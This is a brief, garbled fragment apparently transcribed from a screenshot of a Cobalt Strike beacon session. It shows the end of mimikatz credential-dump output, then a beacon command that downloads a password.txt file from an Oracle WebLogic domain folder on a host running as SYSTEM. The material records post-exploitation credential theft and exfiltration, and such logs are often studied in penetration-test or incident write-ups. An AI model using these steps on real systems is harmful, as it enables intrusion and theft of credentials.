 ssp :
credman :
mimikatz(commandline) # exit
Bye!
beacon> download password.txt
[*] Tasked beacon to download password.txt
[+] host called home, sent: 20 bytes
[*] started download of C:\Oracle\Middleware\user_projects\domains\base_domain\password.txt (11277 bytes)
[*] download of password.txt is complete
[WEB] SYSTEM */3728
beacon>
PS
英
15:19